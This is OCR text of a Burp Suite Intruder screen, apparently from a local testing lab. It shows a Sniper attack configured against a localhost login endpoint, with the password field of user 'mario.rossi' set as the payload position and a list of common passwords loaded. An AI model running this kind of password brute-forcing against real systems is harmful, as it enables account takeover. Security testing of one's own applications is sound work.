 Burp Suite Community Edition v2025.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Flow Logger++ Settings
1 × 2 × +
Sniper attack Start attack
Target http://localhost:8081 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /auth/login HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:63343/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: http://localhost:63343
11 Connection: keep-alive
12 Priority: u=0
13
14 username=mario.rossi&password=§test§
Search 1 highlight 1 payload position Length: 462
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 500
Request count: 500
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
12345678
pussy
12345
dragon
qwerty
696969
mustang
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
§ Payloads
Resource pool
Settings
Event log (2) All issues Memory: 168.3MB